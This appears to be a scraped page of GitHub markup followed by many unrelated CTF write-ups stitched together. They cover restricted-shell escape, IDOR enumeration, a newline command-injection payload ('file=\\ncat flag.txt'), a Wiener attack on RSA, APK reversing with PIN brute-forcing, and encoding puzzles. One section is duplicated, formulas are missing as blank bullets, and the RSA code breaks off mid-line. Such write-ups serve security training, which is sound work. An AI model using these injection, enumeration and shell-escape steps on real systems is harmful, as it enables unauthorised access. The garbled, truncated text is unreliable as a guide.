<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
The `challenge.txt` file contains:
`.... .... .. ... . ..... ... ..... .... .. .. .... .... ... ... .... ... ... . ..... .... .. .. .... .... ... .... .... .... .. ..... .... .. .... ... ... .. .. .... .... ... .... . ..... .... ... . ... . . ... ..... . ..... .. . .... .. ... .... ... .. .. ... .. .... .... ... . ... . ..... ... . ... .`
They are [tap codes](https://en.wikipedia.org/wiki/Tap_code).
Let's try decoding them!

We get the *original text* `theprisoneristryingtoescapefromhiscell`.
As the *description* said, we have to make the letters of that text *uppercase* and *wrap* it with **TMUCTF{}**.
So, the flag will be `TMUCTF{THEPRISONERISTRYINGTOESCAPEFROMHISCELL}`. |
# BadWords### Challenge**Tag:** _Easy_
**Description:**You look questionable... if you don't have anything good to say, don't say anything at all!
### SolveThis challenge was easy basically it a **Restricted shell**!
There are a lot of ways to bypass the restricted shell, but my way is to run a new shell.That's what I did in the challenge.
The simplest way to bypass it is using an escape character which is the backslash so I used a backslash to run a new shell!```user@host:/home/user$ \bash\bash
```It ran the command but there is no prompt...it's weird but at least we can use it to find our flag!
```>>>lsjust>>>cd just>>>lsout>>>cd out>>>lsof>>>cd of>>>lsreach>>>cd reach>>>lsflag.txt>>>pwd/home/user/just/out/of/reach>>>cat flag.txtflag{2d43e30a358d3f30fe65cc47a9cbbe98}```
**NOTE:** There was no prompt I just add the `>>>` for more readability. |
# Spy Agent
## Problem
Think like a spy!
## Solution
We are given a website, in the source of the page `/about.html` we can find hidden base64-encoded string: `aHR0cHM6Ly9tZWdhLm56L2ZpbGUvUTVaR1dMNWEjcW04Y20tV2ZVVVZMbGUyaTA2ZVJITkc0eFRwNjlRY0tJV0JaUmtGSFktVQ==`.
Upon decoding, we get an URL:
```sh$ echo aHR0cHM6Ly9tZWdhLm56L2ZpbGUvUTVaR1dMNWEjcW04Y20tV2ZVVVZMbGUyaTA2ZVJITkc0eFRwNjlRY0tJV0JaUmtGSFktVQ== | base64 -dhttps://mega.nz/file/Q5ZGWL5a#qm8cm-WfUUVLle2i06eRHNG4xTp69QcKIWBZRkFHY-U```
Uploaded to `mega.nz` is this [file](files/spy-agent.tgz). Running `binwalk` or `foremost` on it, reveals that it has a PDF hidden inside:

There's a code hidden behind an image on this page:

It's a `hexahue cipher`. We can decode it using this tool: `https://www.dcode.fr/hexahue-cipher`, which gives us this string: `14mp455w0rd`.
Going back to the original file, we pass it to `steghide` with a password we've recovered earlier:
```sh$ steghide extract -sf imitation-game.jpg -p 14mp455w0rdwrote extracted data to "flag.txt".```
Flag is inside `flag.txt`.
## TL;DR
- Ucucuga - Classic ciphers |
CTF Name: PicoCTF Problem Name: White Pages Date: 8/20/21 Problem Category: Forensics point value: 250
When you first open the problem it gives you a .txt file to download where the flag is hidden.

Opening the file with notepad gets you a seemingly blank notepad, however you can highlight text on it.

Opening up the file using a hex editor you can see that the file actually contains some characters. There change at irregular intervals with some clear patterns.

Using Find Replace and changing the first character with 0s you get,

REplacing the other character with 1 you get,

That's a Binary number. Converting that to Ascii you get the flag.

picoCTF{not_all_spaces_are_created_equal_c54f27cd05c2189f8147cc6f5deb2e56} |
# RaRPG
## Patching the binaryWe patch the game binary so that the * moves 2 steps to the right whenever we press right arrow key.
## Getting the flagWe ran the binary using the following command LD_LIBRARY_PATH=$(pwd) ./client 193.57.159.27 60415,then we move to the left wall and bypass it with the right arrow key.
 |
## Web - Door Lock
Description:
The door is open to all! See who is behind the admin door??
Author: **r3curs1v3_pr0xy**
Following the same format as the previous web challenge, we are back within our food based website.

Here is the Login page within the site menu.

This time we need to register and then sign in.

Now we have full access to our profile.

If you look closely, as I was using the built-in browser within ZAP, you can see in the URL that I have a Profile ID of 1357.
I initially checked the profiles of users 0 and 1 to see if I could access the admin profile, to no avail. I did try some additional random id numbers as I did not want to brute force the page as I thought this was not permitted.
However, once the challenge was finished I set up a ZAP fuzzer for 3000 id numbers.

Opened fuzzer.

Opened payloads.

Generated number payload.

Started the fuzzer. Once it was completed, I was able to review the complete list. One way would be to filter by "size response body" and look for the difference between ids.

However as we were expecting a flag, I utilised the search using the HTTP Fuzz Results for the flag prefix - GrabCon.

This came up with two hits, both with the id=1766.
```htmlGET http://34.135.171.18/profile/index.php?id=1766 HTTP/1.1User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Connection: keep-aliveReferer: https://34.135.171.18/login/index.phpCookie: PHPSESSID=b5424674b8786e71d7ae5eb8bacb8bb7Upgrade-Insecure-Requests: 1Host: 34.135.171.18```
Now all we need to do is either go to the webpage and amend the id or look at the ZAP response for that id, where we find the words and flag highlighted in red.

Flag:##### GrabCON{E4sy_1D0R_} |
## tl;dr
+ Heap Overflow in glob function while handling Tilde operator.+ Abuse null byte overflow to gain RCE.
Challenge Points: 983
No of Solves: 9
Challenge Author: [Cyb0rG](https://twitter.com/_Cyb0rG) |
# Web
## SwaggyCategory: Web Difficulty: Easy
Description: This API documentation has all the swag
### Solve
There is a weak password here, `admin, admin`

After log in, we test the api and get the flag.
flag{e04f962d0529a4289a685112bf1dcdd3}
---
## ConfidentialityCategory: Web Difficulty: Easy
Description: My school was trying to teach people about the CIA triad so they made all these dumb example applications... as if they know anything about information security. Can you prove these aren't so secure?
### Solution
It is a command injection.
---
## IntegrityCategory: Web Difficulty: Medium
Description: My school was trying to teach people about the CIA triad so they made all these dumb example applications... as if they know anything about information security.
Supposedly they learned their lesson and tried to make this one more secure. Can you prove it is still vulnerable?
### Solution
Command injection bypass filter `\n`
I have used MaxHackbar addon for this challenge.After installing this addon/extension,the steps is as under:1) You need to click on Load URL first to load the URL.2) You need to type ```file=\ncat flag.txt``` as your post data to get the contents of the flag.txt file. And hence you will get the flag.
command injection cheatsheet: https://hackersonlineclub.com/command-injection-cheatsheet/
Note : Addon/Extension used here is available on https://addons.mozilla.org/en-US/firefox/ .---
## OPA SecretsCategory: Web Difficulty: Hard
Description: OPA! Check out our new secret management service
### SolutionThis is a code audit challenge. After we look around the website, we find source code of the website.

The flag is hidden in the secret. We may use the secret id to get the flag.

The getValue function will return the value of secrete.

The get secret function will return value without check user session id.

We make up the post and change the secret id to get the flag
***flag{589882d62d1c899d8b85db1af2076b39}*** |
# Sausage Links - 468pt----------------------------------------## Topic summary
This problem gives us two files, one is `output.txt` and the other is `sausage_links.py`. As follows:### sausage_links.py```py#!/usr/bin/env python3
from gmpy import *from Crypto.Util.number import *import gensafeprime
flag = open("flag.txt", "rb").read().strip()
bits = 512
p = getPrime(bits)q = getPrime(bits)r = getPrime(bits)n = p * q * rphi = (p - 1) * (q - 1) * (r - 1)
l = min([p, q, r])d = getPrime(1 << 8)e = inverse(d, phi)
a = gensafeprime.generate(2 * bits)while True: g = getRandomRange(2, a) if pow(g, 2, a) != 1 and pow(g, a // 2, a) != 1: break
pubkey = (n, e, a, g)
m = bytes_to_long(flag)k = getRandomRange(2, a)K = pow(g, k, a)c1, c2 = pow(k, e, n), (m * K) % a
print("c =", (c1, c2))print("pubkey =", pubkey)
```----------------------------------------------------------------------------------------------------------
### output.txt```txtc = (75393472403093883980765814047645327405215775478712827591109646890837780762923959326166827649826238535312344488349557712816610930220370001305827412505043127914547998320440240250325118053813714466854788644697706490515892504619105361332594358021214992759872975638137819189634434255388142452402903984216170592454070190763219802978580474823882279160692450914521162374808790341598702288608920814072249086450656427949215063564752988546802554974565217418056403485189158, 21743667484649294456505545386313391146296096106309721435244191430622536536241638911796782012089471615188229556482084132221324157541121095745921331613424302593658426094356838716843005440373679746518683613229280959080885966038959064524609397524131981550731325678855657987757274636339648236504515056989339931829)pubkey = (549935778300831378406948873536278349781214706503360745280597408861216877781142622004454148443526758471040653633080987617044763942008023466559253761306561736450658314626615456982873023501736081710037081947666247132668118860186965548713647775109193997705890766881191577188287773692953347103686449329398217311195051172403636510262250822460785125486925931569891688688353900466632582649417645956790937903144901696446727579207702041958066277574559994377445136251040659, 32204951698260962458157592984992469529416584332675382497988021285424821386904232277036373403101864193040613563796784569698857185940927175841205145358641690922026788366581684507467056308764343250379771013177468030580725648480591696059317745554974780583562695962973324819593002957827750301174079447431501960032717699255546396631743680242345092881301693065171460311485778344053788138555054294470951574964376432654831106364396876336137419860163278539415409181597819, 138573907982913094895957560613895338045899660024192238553307135243826517727787057358804422211354202143617168828075979083404334708411832425604299257351876162289412352723963051979157876631398717413563591084855571688469543441655488090919934371369975426760135367341463974144518915155974937301498827086824773106003, 68759670662427533761108453255036749386266492702870615501799248175187816213782210092795089989860635666887242761904219513870052421033161791299816761321508643099537034976789844586576430337882832633194279669183386905734135409454252901918801636934986951843672112043695989089719222626801371853255674748960081747148)```
----------------------------------------------------------------------------------------------
### List the facts of the problem
+
+
+
+ is a prime number bits
+
+ is a prime number ( bit)
+ is random satisfied: and
+ is random in range
+
+
+
### The problem is for the parameters . Our task is to find so that we can deduce the flag we want to find
-----------------------------------------------------------------------------
Here is our team's solution, we notice that, here is quite large and is a relatively small number, so our team approached the problem by using weiner method to find . Fortunately, we managed to find two values of , and from there using trial and error we found the flag.
#### Attack's weiner
```pyfrom sage.all import Integerfrom sage.all import continued_fraction
#from factorization import known_phie = 32204951698260962458157592984992469529416584332675382497988021285424821386904232277036373403101864193040613563796784569698857185940927175841205145358641690922026788366581684507467056308764343250379771013177468030580725648480591696059317745554974780583562695962973324819593002957827750301174079447431501960032717699255546396631743680242345092881301693065171460311485778344053788138555054294470951574964376432654831106364396876336137419860163278539415409181597819n = 549935778300831378406948873536278349781214706503360745280597408861216877781142622004454148443526758471040653633080987617044763942008023466559253761306561736450658314626615456982873023501736081710037081947666247132668118860186965548713647775109193997705890766881191577188287773692953347103686449329398217311195051172403636510262250822460785125486925931569891688688353900466632582649417645956790937903144901696446727579207702041958066277574559994377445136251040659c1 = 75393472403093883980765814047645327405215775478712827591109646890837780762923959326166827649826238535312344488349557712816610930220370001305827412505043127914547998320440240250325118053813714466854788644697706490515892504619105361332594358021214992759872975638137819189634434255388142452402903984216170592454070190763219802978580474823882279160692450914521162374808790341598702288608920814072249086450656427949215063564752988546802554974565217418056403485189158c2 = 21743667484649294456505545386313391146296096106309721435244191430622536536241638911796782012089471615188229556482084132221324157541121095745921331613424302593658426094356838716843005440373679746518683613229280959080885966038959064524609397524131981550731325678855657987757274636339648236504515056989339931829a = 138573907982913094895957560613895338045899660024192238553307135243826517727787057358804422211354202143617168828075979083404334708411832425604299257351876162289412352723963051979157876631398717413563591084855571688469543441655488090919934371369975426760135367341463974144518915155974937301498827086824773106003g = 68759670662427533761108453255036749386266492702870615501799248175187816213782210092795089989860635666887242761904219513870052421033161791299816761321508643099537034976789844586576430337882832633194279669183386905734135409454252901918801636934986951843672112043695989089719222626801371853255674748960081747148
def attack(n, e): """ Recovers the prime factors of a modulus and the private exponent if the private exponent is too small. :param n: the modulus :param e: the public exponent :return: a tuple containing the prime factors of the modulus and the private exponent, or None if the private exponent was not found """ convergents = continued_fraction(Integer(e) / Integer(n)).convergents() for c in convergents: k = c.numerator() d = c.denominator() if k == 0 or (e * d - 1) % k != 0: continue
print("d",d)attack(n,e)```
And this is values of we found
~~~d=17d=105139577487193794924679137792353224445415748360286951415614751393941533449299~~~
Once was found, everything became a basic RSA problem, and the specific computation was as follows:
+
+
+
#### This is code to find m
```pyfrom Crypto.Util.number import *from math import sqrt
c = [75393472403093883980765814047645327405215775478712827591109646890837780762923959326166827649826238535312344488349557712816610930220370001305827412505043127914547998320440240250325118053813714466854788644697706490515892504619105361332594358021214992759872975638137819189634434255388142452402903984216170592454070190763219802978580474823882279160692450914521162374808790341598702288608920814072249086450656427949215063564752988546802554974565217418056403485189158, 21743667484649294456505545386313391146296096106309721435244191430622536536241638911796782012089471615188229556482084132221324157541121095745921331613424302593658426094356838716843005440373679746518683613229280959080885966038959064524609397524131981550731325678855657987757274636339648236504515056989339931829]pubkey = [549935778300831378406948873536278349781214706503360745280597408861216877781142622004454148443526758471040653633080987617044763942008023466559253761306561736450658314626615456982873023501736081710037081947666247132668118860186965548713647775109193997705890766881191577188287773692953347103686449329398217311195051172403636510262250822460785125486925931569891688688353900466632582649417645956790937903144901696446727579207702041958066277574559994377445136251040659, 32204951698260962458157592984992469529416584332675382497988021285424821386904232277036373403101864193040613563796784569698857185940927175841205145358641690922026788366581684507467056308764343250379771013177468030580725648480591696059317745554974780583562695962973324819593002957827750301174079447431501960032717699255546396631743680242345092881301693065171460311485778344053788138555054294470951574964376432654831106364396876336137419860163278539415409181597819, 138573907982913094895957560613895338045899660024192238553307135243826517727787057358804422211354202143617168828075979083404334708411832425604299257351876162289412352723963051979157876631398717413563591084855571688469543441655488090919934371369975426760135367341463974144518915155974937301498827086824773106003, 68759670662427533761108453255036749386266492702870615501799248175187816213782210092795089989860635666887242761904219513870052421033161791299816761321508643099537034976789844586576430337882832633194279669183386905734135409454252901918801636934986951843672112043695989089719222626801371853255674748960081747148]c1 = c[0]c2 = c[1]n = pubkey[0]e = pubkey[1]a = pubkey[2]g = pubkey[3]# print(e)e = 32204951698260962458157592984992469529416584332675382497988021285424821386904232277036373403101864193040613563796784569698857185940927175841205145358641690922026788366581684507467056308764343250379771013177468030580725648480591696059317745554974780583562695962973324819593002957827750301174079447431501960032717699255546396631743680242345092881301693065171460311485778344053788138555054294470951574964376432654831106364396876336137419860163278539415409181597819n = 549935778300831378406948873536278349781214706503360745280597408861216877781142622004454148443526758471040653633080987617044763942008023466559253761306561736450658314626615456982873023501736081710037081947666247132668118860186965548713647775109193997705890766881191577188287773692953347103686449329398217311195051172403636510262250822460785125486925931569891688688353900466632582649417645956790937903144901696446727579207702041958066277574559994377445136251040659c1 = 75393472403093883980765814047645327405215775478712827591109646890837780762923959326166827649826238535312344488349557712816610930220370001305827412505043127914547998320440240250325118053813714466854788644697706490515892504619105361332594358021214992759872975638137819189634434255388142452402903984216170592454070190763219802978580474823882279160692450914521162374808790341598702288608920814072249086450656427949215063564752988546802554974565217418056403485189158c2 = 21743667484649294456505545386313391146296096106309721435244191430622536536241638911796782012089471615188229556482084132221324157541121095745921331613424302593658426094356838716843005440373679746518683613229280959080885966038959064524609397524131981550731325678855657987757274636339648236504515056989339931829a = 138573907982913094895957560613895338045899660024192238553307135243826517727787057358804422211354202143617168828075979083404334708411832425604299257351876162289412352723963051979157876631398717413563591084855571688469543441655488090919934371369975426760135367341463974144518915155974937301498827086824773106003g = 68759670662427533761108453255036749386266492702870615501799248175187816213782210092795089989860635666887242761904219513870052421033161791299816761321508643099537034976789844586576430337882832633194279669183386905734135409454252901918801636934986951843672112043695989089719222626801371853255674748960081747148d = 105139577487193794924679137792353224445415748360286951415614751393941533449299print("len a",len(str(a)))print(len(str(d)))k = pow(c1,d,n)print("len k",len(str(k)))if(k |
# Reactor - hacktivitycon 2021
- Category: Mobile - Reversing- Points: 383- Solves: 103- Solved by: drw0if
## Description
We built this app to protect the reactor codes
## SolutionWe are provided with an `android apk` file, installing it on an emulator we are provided with the following screen:

If we provide a pin we can see a string popping out:

This string seems not to be the flag, tho.
Since it is an android application we can unpack it with apktool:```bashapktool d reactor.apk```
Opening the apk file with `jadx-gui` and looking inside the `com.reactor.MainActivity` we can notice that the MainActivity extends the `ReactActivity` class: we are dealing with a `react native` application. Those applications aren't compiled to native language so we can find the js code somewhere: in fact digging inside the asset folder we can spot a file called `index.android.bundle` full of js code!
This is a huge block with more than 30k lines so we can't read it all. Searching for the string `Insert the pin` we can identify our component code:```javascript__d(function(g, r, i, a, m, e, d) { Object.defineProperty(e, "__esModule", { value: !0 }), e.default = void 0;
var t = r(d[0])(r(d[1])), n = (function(t, n) { if (!n && t && t.__esModule) return t; if (null === t || "object" != typeof t && "function" != typeof t) return { default: t }; var l = u(n); if (l && l.has(t)) return l.get(t); var o = {}, f = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var c in t) if ("default" !== c && Object.prototype.hasOwnProperty.call(t, c)) { var p = f ? Object.getOwnPropertyDescriptor(t, c) : null; p && (p.get || p.set) ? Object.defineProperty(o, c, p) : o[c] = t[c] } o.default = t, l && l.set(t, o); return o })(r(d[2])), l = r(d[3]);
function u(t) { if ("function" != typeof WeakMap) return null; var n = new WeakMap, l = new WeakMap; return (u = function(t) { return t ? l : n })(t) }
var o = function() { var u = (0, n.useState)(''), o = (0, t.default)(u, 2), f = o[0], c = o[1], p = (0, n.useState)(''), s = (0, t.default)(p, 2), y = s[0], v = s[1]; return n.default.createElement(l.ScrollView, null, n.default.createElement(l.Text, { style: { fontSize: 45, marginTop: 30, textAlign: "center" } }, "\u2622\ufe0f Reactor \u2622\ufe0f"), n.default.createElement(l.Text, { style: { padding: 10, fontSize: 18, textAlign: "center" } }, "Insert the pin to show the reactor codes."), n.default.createElement(l.TextInput, { style: { height: 40, fontSize: 15, textAlign: "center" }, placeholder: "PIN", keyboardType: "number-pad", maxLength: 4, onChangeText: function(t) { return v(t) }, onSubmitEditing: function(t) { c((0, r(d[4]).decrypt)(t.nativeEvent.text)), v("") }, defaultValue: y }), n.default.createElement(l.Text, { style: { padding: 10, fontSize: 18, textAlign: "center" } }, f)) }; e.default = o}, 399, [3, 23, 125, 1, 400]);```
We can notice that the component has an event handler for the `onSubmitEditing` event, this callback uses the method `decrypt` on the textbox content!
Searching for something called `decrypt` we can find:```javascript__d(function(g, r, _i, a, m, e, d) { var t = r(d[0])(r(d[1])), n = "U1VTUE5aVFVXDVEBUFoHDlZcAQYDXApTAg8GA1RaBlQCCVMGB0Q=";
function o(t, n) { for (var o = '', c = t; c.length < n.length;) c += c; for (var f = 0; f < n.length; ++f) o += String.fromCharCode(c.charCodeAt(f) ^ n.charCodeAt(f)); return o } m.exports.encrypt = function(n, c) { return t.default.encode(o(n, c)) }, m.exports.decrypt = function(c) { return o(c, t.default.decode(n)) }}, 400, [3, 401]);```
Once again the `decrypt function` calls a `decode` method, that can be spotted here:
```javascript__d(function(g, r, _i, a, m, e, d) { Object.defineProperty(e, "__esModule", { value: !0 }), e.default = void 0; var t = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=', n = { encode: function(n) { var c, h, i, o, A, f = [], u = "", l = "", s = 0; do { i = (c = n.charCodeAt(s++)) >> 2, o = (3 & c) << 4 | (h = n.charCodeAt(s++)) >> 4, A = (15 & h) << 2 | (u = n.charCodeAt(s++)) >> 6, l = 63 & u, isNaN(h) ? A = l = 64 : isNaN(u) && (l = 64), f.push(t.charAt(i) + t.charAt(o) + t.charAt(A) + t.charAt(l)), c = h = u = "", i = o = A = l = "" } while (s < n.length); return f.join('') }, encodeFromByteArray: function(n) { var c, h, i, o, A, f = [], u = "", l = "", s = 0; do { i = (c = n[s++]) >> 2, o = (3 & c) << 4 | (h = n[s++]) >> 4, A = (15 & h) << 2 | (u = n[s++]) >> 6, l = 63 & u, isNaN(h) ? A = l = 64 : isNaN(u) && (l = 64), f.push(t.charAt(i) + t.charAt(o) + t.charAt(A) + t.charAt(l)), c = h = u = "", i = o = A = l = "" } while (s < n.length); return f.join('') }, decode: function(n) { var c, h, i, o, A = "", f = "", u = "", l = 0; if (/[^A-Za-z0-9\+\/\=]/g.exec(n)) throw new Error("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding."); n = n.replace(/[^A-Za-z0-9\+\/\=]/g, ""); do { c = t.indexOf(n.charAt(l++)) << 2 | (i = t.indexOf(n.charAt(l++))) >> 4, h = (15 & i) << 4 | (o = t.indexOf(n.charAt(l++))) >> 2, f = (3 & o) << 6 | (u = t.indexOf(n.charAt(l++))), A += String.fromCharCode(c), 64 != o && (A += String.fromCharCode(h)), 64 != u && (A += String.fromCharCode(f)), c = h = f = "", i = o = u = "" } while (l < n.length); return A } }; e.default = n}, 401, []);```
Putting everything togheter and changing some variable names the relevant code is:```javascriptvar n = "U1VTUE5aVFVXDVEBUFoHDlZcAQYDXApTAg8GA1RaBlQCCVMGB0Q=";var t = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
function decode(n) { var c, h, i, o, A = "", f = "", u = "", l = 0; if (/[^A-Za-z0-9\+\/\=]/g.exec(n)) throw new Error("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding."); n = n.replace(/[^A-Za-z0-9\+\/\=]/g, ""); do { c = t.indexOf(n.charAt(l++)) << 2 | (i = t.indexOf(n.charAt(l++))) >> 4, h = (15 & i) << 4 | (o = t.indexOf(n.charAt(l++))) >> 2, f = (3 & o) << 6 | (u = t.indexOf(n.charAt(l++))), A += String.fromCharCode(c), 64 != o && (A += String.fromCharCode(h)), 64 != u && (A += String.fromCharCode(f)), c = h = f = "", i = o = u = "" } while (l < n.length); return A}
function o(key, n) { for (var o = '', c = key; c.length < n.length;) c += c; for (var f = 0; f < n.length; ++f) o += String.fromCharCode(c.charCodeAt(f) ^ n.charCodeAt(f)); return o}
function decrypt(key) { return o(key, decode(n))}```
A PIN code is usually compose by 4 digits, so we brute-force it with:```javascriptfor(i = 0; i < 10; i++){ for(j = 0; j < 10; j++){ for(k = 0; k < 10; k++){ for(l = 0; l < 10; l++){ var key = "" + i + j + k + l; a = decrypt(key); if(a.includes("flag")) console.log(key + " " + a) } } }}```
and we got the flag!
```flag{cfbb4c6ec59ce316e8d7644ac4c70a12}``` |
# Web
## SwaggyCategory: Web Difficulty: Easy
Description: This API documentation has all the swag
### Solve
There is a weak password here, `admin, admin`

After log in, we test the api and get the flag.
flag{e04f962d0529a4289a685112bf1dcdd3}
---
## ConfidentialityCategory: Web Difficulty: Easy
Description: My school was trying to teach people about the CIA triad so they made all these dumb example applications... as if they know anything about information security. Can you prove these aren't so secure?
### Solution
It is a command injection.
---
## IntegrityCategory: Web Difficulty: Medium
Description: My school was trying to teach people about the CIA triad so they made all these dumb example applications... as if they know anything about information security.
Supposedly they learned their lesson and tried to make this one more secure. Can you prove it is still vulnerable?
### Solution
Command injection bypass filter `\n`
I have used MaxHackbar addon for this challenge.After installing this addon/extension,the steps is as under:1) You need to click on Load URL first to load the URL.2) You need to type ```file=\ncat flag.txt``` as your post data to get the contents of the flag.txt file. And hence you will get the flag.
command injection cheatsheet: https://hackersonlineclub.com/command-injection-cheatsheet/
Note : Addon/Extension used here is available on https://addons.mozilla.org/en-US/firefox/ .---
## OPA SecretsCategory: Web Difficulty: Hard
Description: OPA! Check out our new secret management service
### SolutionThis is a code audit challenge. After we look around the website, we find source code of the website.

The flag is hidden in the secret. We may use the secret id to get the flag.

The getValue function will return the value of secrete.

The get secret function will return value without check user session id.

We make up the post and change the secret id to get the flag
***flag{589882d62d1c899d8b85db1af2076b39}*** |
# Warmup---## Six Four Over TwoCategory: Cryptography Difficulty: Easy
Description: I wanted to cover all the bases so I asked my friends what they thought, but they said this challenge was too basic...
Cipher in the file: `EBTGYYLHPNQTINLEGRSTOMDCMZRTIMBXGY2DKMJYGVSGIOJRGE2GMOLDGBSWM7IK`### SolutionThe challenge is the a hint. 64/2 = 32. Thus it is encoded by base32.
**flag{a45d4e70bfc407645185dd9114f9c0ef}**
---
## Bass64Category: Cryptography Difficulty: Easy
Description: It, uh... looks like someone bass-boosted this? Can you make any sense of it?
### SolutionWhen we opent the given file with notepad, we can see characters in it. Don't open it using wordpad! All we need to do is recognizing them one by one and decode it using base64.
---
## 2EZCategory: Steganography Difficulty: Easy
Description: These warmups are just too easy! This one definitely starts that way, at least!
### SolutionOpen the file in hexadecimal. We can find `JFFI`there. It means the file is a jpeg picture instead of 2ez file. Chanage fisrt four hex of file to `FF 08 FF 00` which is the feature code of the jpeg file. Change the file suffix to `.jpeg`.
**flag{812a2ca65f334ea1ab234d8af3c64d19}** |
